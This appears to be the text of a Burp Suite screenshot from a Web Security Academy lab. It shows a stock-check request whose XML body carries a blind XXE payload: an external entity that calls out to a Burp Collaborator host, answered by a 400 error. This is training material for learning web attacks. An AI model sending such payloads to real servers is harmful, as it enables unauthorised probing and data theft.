 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a75004103af80d0ebdf178700fb009f.web-security-academy.net
3 Cookie: session=uNvyHGLDYtsDi7Bs05g01tGowmv0pXva
4 Content-Length: 210
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a75004103af80d0ebdf178700fb009f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a75004103af80d0ebdf178700fb009f.web-security-academy.net/product?productId
=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://knbupd94jfea241xal0eo8v58wen2dq2.oastify.com" > ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"